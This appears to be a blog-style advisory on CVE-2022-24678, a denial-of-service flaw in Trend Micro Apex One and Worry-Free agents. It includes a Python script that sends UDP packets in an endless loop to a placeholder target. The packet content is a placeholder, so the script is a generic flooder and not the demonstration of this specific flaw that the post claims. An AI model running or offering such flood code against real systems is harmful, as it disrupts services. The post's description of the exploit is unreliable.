A critical security vulnerability has been discovered in various Trend Micro products, namely Trend Micro Apex One, Trend Micro Apex One as a Service, Trend Micro Worry-Free Business Security 10. SP1, and Trend Micro Worry-Free Business Security Services agents. Identified as CVE-2022-24678, this vulnerability potentially allows an attacker to execute a denial-of-service (DoS) attack on affected installations by flooding temporary log locations and consuming all available disk space on the system.
In this post, we will discuss the details of the CVE-2022-24678 vulnerability, explain how it can be exploited, provide a code snippet that demonstrates the attack, and supply links to the original references for further information.
CVE-2022-24678 Vulnerability - Overview and Impact
The CVE-2022-24678 vulnerability is due to inadequate input validation and resource control in the logging mechanism implemented in the affected Trend Micro products. Exploiting this vulnerability, an attacker can send numerous specially crafted packets to flood the temporary logs folder, consuming all the disk space and subsequently causing a DoS condition on the affected system. This can lead to disruptions in a range of services and leave the system more susceptible to additional attacks.
Exploiting the Vulnerability
To exploit CVE-2022-24678, an attacker would have to send a high-volume of malicious packets to target installations, which would eventually fill up the temporary logs folder and exhaust all available disk space on the system, causing a DoS condition. The attacker does not require any specific credentials to execute the attack, and it can be carried out remotely.
Code Snippet
Here's an example of a Python script that demonstrates how the CVE-2022-24678 vulnerability can be exploited:
import socket
import sys
target_ip = "your_target_ip_here"
target_port = 12345 # Use the relevant port number.
packet = "<crafted_packet_data_here>"
try:
sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
except socket.error:
print("Failed to create socket")
sys.exit()
while True:
try:
sock.sendto(bytes(packet, "utf-8"), (target_ip, target_port))
except socket.error as e:
print("Error sending packet: ", str(e))
sys.exit()
Replace your_target_ip_here with the target system's IP address and use the appropriate port number. The packet variable should contain the crafted malicious packet data.
Original References and Additional Reading
1. TrendMicro's Official Security Advisory - Contains detailed information on the CVE-2022-24678 vulnerability, its impact, and affected versions.
2. National Vulnerability Database CVE Entry - Offers an overview of the vulnerability, CVSS score, and other related information.
3. MITRE CVE Entry - Provides a summary of the vulnerability along with the publishing and modification dates.
Conclusion
The CVE-2022-24678 vulnerability poses a significant threat to installations of the affected Trend Micro products, as it allows an attacker to execute a denial-of-service attack and cause service disruptions. By understanding the nature of this vulnerability and implementing the necessary countermeasures, users can protect their systems from potential attacks. It is recommended to follow the guidance provided by Trend Micro in their official security advisory to address this vulnerability and ensure the continued security and stability of the affected systems.
Timeline
Published on: 02/24/2022 03:15:00 UTC
Last modified on: 03/03/2022 03:38:00 UTC
